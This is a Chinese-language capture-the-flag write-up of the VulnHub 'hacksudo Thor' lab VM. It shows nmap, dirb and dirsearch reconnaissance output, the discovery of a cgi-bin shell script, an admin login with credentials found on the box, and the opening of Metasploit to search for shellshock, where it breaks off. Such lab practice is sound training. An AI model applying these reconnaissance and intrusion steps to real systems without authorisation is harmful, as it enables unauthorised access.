前言
靶机地址:https://www.vulnhub.com/entry/hacksudo-thor,733/
靶机下载地址:https://download.vulnhub.com/hacksudo/hacksudo---Thor.zip
靶机描述:
Discord服务器(https://discord.gg/kDyAKtJs)网站(https://hacksudo.com)
这个盒子是为改进Linux特权升级而创建的,希望大家喜欢。该盒子是用Virtualbox创建的,但它应该与VMWare播放器和VMWare工作站一起使用。启动后,使用netdiscover工具查找IP地址,您可以在抓取页面上检查IP。这是基于您所拥有的任何设置的目标地址。你应该核实一下地址,以防万一。
靶机探测
nmap -sn 192.168.110.0/24

192.168.110.4是新出现的ip地址所以为靶机地址
端口扫描
nmap -p- 192.168.110.4

可以看到开放了22 80端口
详细信息扫描
nmap -A -p 21,22,80 192.168.110.4
点击查看扫描结果
┌─[root@parrot]─[/home/parrot/Desktop]
└──╼ #nmap -A -p 21,22,80 192.168.110.4
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-22 18:33 BST
Nmap scan report for 192.168.110.4
Host is up (0.00086s latency).
PORT STATE SERVICE VERSION
21/tcp filtered ftp
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 3736603e26ae233fe18b5d18e7a7c7ce (RSA)
| 256 349a57607d6670d5b5ff4796e0362375 (ECDSA)
|_ 256 ae7deefe1dbc994d54453d6116f86c87 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
MAC Address: 08:00:27:CE:BC:EA (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.86 ms 192.168.110.4
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.20 second
nmap漏洞扫描
nmap -p 21,22,80 --script=vuln 192.168.110.4
点击查看扫描目录
┌─[root@parrot]─[/home/parrot/Desktop]
└──╼ #nmap -p 21,22,80 --script=vuln 192.168.110.4
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-22 18:35 BST
Nmap scan report for 192.168.110.4
Host is up (0.00063s latency).
PORT STATE SERVICE
21/tcp filtered ftp
22/tcp open ssh
80/tcp open http
|_http-phpself-xss: ERROR: Script execution failed (use -d to debug)
| http-fileupload-exploiter:
|
| Couldn't find a file-type field.
|
|_ Couldn't find a file-type field.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.110.4
| Found the following possible CSRF vulnerabilities:
|
| Path: http://192.168.110.4:80/
| Form id:
| Form action: customer_login_action.php
|
| Path: http://192.168.110.4:80/home.php
| Form id:
| Form action: customer_login_action.php
|
| Path: http://192.168.110.4:80/customer_login_action.php
| Form id:
|_ Form action: customer_login_action.php
| http-enum:
| /admin_login.php: Possible admin folder
|_ /images/: Potentially interesting directory w/ listing on 'apache/2.4.38 (debian)'
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
MAC Address: 08:00:27:CE:BC:EA (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 35.74 seconds

web信息收集
访问网站,发现登录框,手工尝试常用弱口令

尝试无果
查看网站源码
没有发现注释中藏着什么信息
dirb扫描
dirb http://192.168.110.4
点击查看扫描结果
┌─[root@parrot]─[/home/parrot/Desktop]
└──╼ #dirb http://192.168.110.4
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Jul 22 18:41:21 2023
URL_BASE: http://192.168.110.4/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.110.4/ ----
+ http://192.168.110.4/cgi-bin/ (CODE:403|SIZE:278)
==> DIRECTORY: http://192.168.110.4/fonts/
==> DIRECTORY: http://192.168.110.4/images/
+ http://192.168.110.4/index.php (CODE:200|SIZE:5357)
+ http://192.168.110.4/server-status (CODE:403|SIZE:278)
---- Entering directory: http://192.168.110.4/fonts/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.110.4/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Sat Jul 22 18:41:22 2023
DOWNLOADED: 4612 - FOUND: 3
dirsearch扫描
dirsearch -u http://192.168.110.4
点击查看扫描结果
┌─[✗]─[root@parrot]─[/home/parrot/Desktop]
└──╼ #dirsearch -u http://192.168.110.4
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10903
Output File: /usr/lib/python3/dist-packages/dirsearch/reports/192.168.110.4/_23-07-22_18-42-38.txt
Error Log: /usr/lib/python3/dist-packages/dirsearch/logs/errors-23-07-22_18-42-38.log
Target: http://192.168.110.4/
[18:42:38] Starting:
[18:42:39] 403 - 278B - /.ht_wsr.txt
[18:42:39] 403 - 278B - /.htaccess.bak1
[18:42:39] 403 - 278B - /.htaccess.sample
[18:42:39] 403 - 278B - /.htaccess.orig
[18:42:39] 403 - 278B - /.htaccess_extra
[18:42:39] 403 - 278B - /.htaccess_orig
[18:42:39] 403 - 278B - /.htaccessOLD
[18:42:39] 403 - 278B - /.htaccess.save
[18:42:39] 403 - 278B - /.htaccess_sc
[18:42:39] 403 - 278B - /.htaccessOLD2
[18:42:39] 403 - 278B - /.htaccessBAK
[18:42:39] 403 - 278B - /.htm
[18:42:39] 403 - 278B - /.html
[18:42:39] 403 - 278B - /.htpasswd_test
[18:42:39] 403 - 278B - /.httr-oauth
[18:42:39] 403 - 278B - /.htpasswds
[18:42:39] 403 - 278B - /.php
[18:42:40] 200 - 4KB - /README.md
[18:42:42] 200 - 1KB - /admin_login.php
[18:42:42] 302 - 7KB - /admin_home.php -> home.php
[18:42:43] 403 - 278B - /cgi-bin/
[18:42:44] 200 - 4KB - /contact.php
[18:42:45] 301 - 314B - /fonts -> http://192.168.110.4/fonts/
[18:42:45] 200 - 472B - /header.php
[18:42:45] 200 - 5KB - /home.php
[18:42:45] 200 - 4KB - /images/
[18:42:45] 301 - 315B - /images -> http://192.168.110.4/images/
[18:42:46] 200 - 5KB - /index.php
[18:42:46] 200 - 5KB - /index.php/login/
[18:42:47] 200 - 8KB - /news.php
[18:42:48] 403 - 278B - /server-status
[18:42:48] 403 - 278B - /server-status/
Task Completed
<dirsearch.dirsearch.Program object at 0x7fa6079a6a90>

继续扫描
dirsearch -u http://192.168.110.4/cgi-bin
点击查看扫描结果
┌─[✗]─[root@parrot]─[/home/parrot/Desktop]
└──╼ #dirsearch -u http://192.168.110.4/cgi-bin
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10903
Output File: /usr/lib/python3/dist-packages/dirsearch/reports/192.168.110.4/-cgi-bin_23-07-22_18-56-52.txt
Error Log: /usr/lib/python3/dist-packages/dirsearch/logs/errors-23-07-22_18-56-52.log
Target: http://192.168.110.4/cgi-bin/
[18:56:52] Starting:
[18:56:52] 403 - 278B - /cgi-bin/.ht_wsr.txt
[18:56:52] 403 - 278B - /cgi-bin/.htaccess_extra
[18:56:52] 403 - 278B - /cgi-bin/.htaccess.bak1
[18:56:52] 403 - 278B - /cgi-bin/.htaccess_orig
[18:56:52] 403 - 278B - /cgi-bin/.htaccess.sample
[18:56:52] 403 - 278B - /cgi-bin/.htaccess.save
[18:56:52] 403 - 278B - /cgi-bin/.htaccessBAK
[18:56:52] 403 - 278B - /cgi-bin/.htaccess.orig
[18:56:52] 403 - 278B - /cgi-bin/.htaccess_sc
[18:56:52] 403 - 278B - /cgi-bin/.htaccessOLD2
[18:56:52] 403 - 278B - /cgi-bin/.html
[18:56:52] 403 - 278B - /cgi-bin/.htaccessOLD
[18:56:52] 403 - 278B - /cgi-bin/.htm
[18:56:52] 403 - 278B - /cgi-bin/.htpasswds
[18:56:52] 403 - 278B - /cgi-bin/.htpasswd_test
[18:56:52] 403 - 278B - /cgi-bin/.httr-oauth
[18:56:53] 403 - 278B - /cgi-bin/.php
[18:57:02] 500 - 611B - /cgi-bin/shell.sh
Task Completed
<dirsearch.dirsearch.Program object at 0x7f33519c1a90>
发现了shell.sh
不过访问不了


发现了账号密码
admin password123
尝试登录

还有一个后台地址继续尝试

登录成功

发现了一些信息
点击查看信息
Corporate Headquarters
Corporate HQ
hackudo Thor Bank
1985 Cedar Bridge Ave, Suite 3
Lakewood, NY 0870
General Contact
Toll-Free: 888-968-6822
Phone: 732-367-5505
Fax: 732-367-2313
Email: vishal@hacksudo.com
Customer Care (24x7)
Toll-Free: 888-966-6992
Phone: 732-666-5555
Email: care@hacksudo.com
Live Chat
Download our app and live chat
with our customer care !
App available on Google Play
and iPhone-AppStore.
shellshock漏洞
启动msf
msfconsole
search shellshock

